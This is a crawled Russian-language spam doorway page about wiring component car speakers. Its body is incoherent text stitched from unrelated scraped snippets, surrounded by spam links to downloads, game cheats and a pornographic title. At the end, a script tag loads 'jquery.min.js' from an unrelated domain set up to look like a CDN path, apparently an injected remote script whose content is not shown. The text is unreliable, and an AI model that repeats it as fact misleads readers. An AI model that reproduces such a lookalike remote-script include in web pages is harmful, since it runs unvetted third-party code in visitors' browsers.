

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://iemuexeiy.99languages.es/di06-shema-podklyuchenie-komponentnoy-akustiki.html
body_size: 2779
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Схема подключение компонентной акустики - iemuexeiy.99languages.es</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">iemuexeiy.99languages.es</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Схема подключение компонентной акустики</h2>
                            </header>
                            <p>Горячий секстет. Тестируем бюджетные av-ресиверы. Парадокс, но сегодня проще получить доступ к передовым технологиям обработки изображения и звука, выбирая av-ресивер из бюджетного сегмента. 19 сен 2014  Схема подключение компонентной акустики. Это вторая составляющая компонентной акустики. Выбирать колонки приходится более. Главная / Схемы подключения акустической системы / Схема подключения колонок  Как подключить компонентную акустику в авто своими руками. 19 Dec 2014 - 8 minЭлектроника, автохимия, аккумуляторы и многое многое другое. 2MR Компонентная акустика. В рубрике нашего сайта вы ознакомитесь. 
Rating: 5 - 3 votesПровода для подключения колонок прокладывают в малодоступных местах. Установка компонентной акустики – компоненты и частотные границы  Но так как речь идет о салонной акустике, то НЧ-динамик из этой схемы. 22 фев 2013  Сам всякие разные усилители и компонентные акустические системы не собирал, но планирую, так как плюс от минуса отличаю. Лада 2112 ДвенАРИК › Бортжурнал › Установка компонентной акустики DLS  Компонентная акустика DLS M6/5 Mk4  Подключил вот по этой схеме. Ребят, тема такая, прикупил компонентный фронт, всем известные Morel tempo 6, усилка пока нету, соответственно планирую подключить к штатной. В автозвуке очень важную роль играет правильное подключение  из двух компонентной акустики, либо из произвольного состава – мидбасов, пищалок. 
Парадокс, но сегодня проще получить доступ к передовым технологиям обработки изображения. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="di06-milkshape-3d-skachat-na-russkom.html">Milkshape 3d скачать на русском</a></li>
                                <li><a href="di06-fizika-didakticheskiy-material-maron-10-klass-gdz.html">Физика дидактический материал марон 10 класс гдз</a></li>
                                <li><a href="di06-uchimsya-risovat-dlya-detey-kniga.html">Учимся рисовать для детей книга</a></li>
                                <li><a href="di06-hallelujah-bon-jovi-skachat-mp3-besplatno.html">Hallelujah bon jovi скачать mp3 бесплатно</a></li>
                                <li><a href="di06-warhammer-40-000-eternal-crusade-sistemnye-trebovaniya.html">Warhammer 40 000 eternal crusade системные требования</a></li>
                                <li><a href="di06-git-patch-apply.html">Git patch apply</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Горячий секстет. Тестируем бюджетные AV-ресиверы.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-pitanie-i-obschestvo-zhurnal.html">Питание и общество журнал</a></li>
                                            <li><a href="di06-chit-na-dengi-civilization-5.html">Чит на деньги civilization 5</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-chitat-bezhin-lug-v-kratkom-soderzhanii.html">Читать бежин луг в кратком содержании</a></li>
                                            <li><a href="di06-vst-721-5-principialnaya-shema.html">Vst 721 5 принципиальная схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-skachat-ranetki-posledniy-akkord.html">Скачать ранетки последний аккорд</a></li>
                                            <li><a href="di06-porno-kartinki-vinks-skachat.html">Порно картинки винкс скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="di06-za-10-dney-minus-10-kg.html">За 10 дней минус 10 кг</a></li>
                                            <li><a href="di06-komedii-skachat-onlayn.html">Комедии скачать онлайн</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
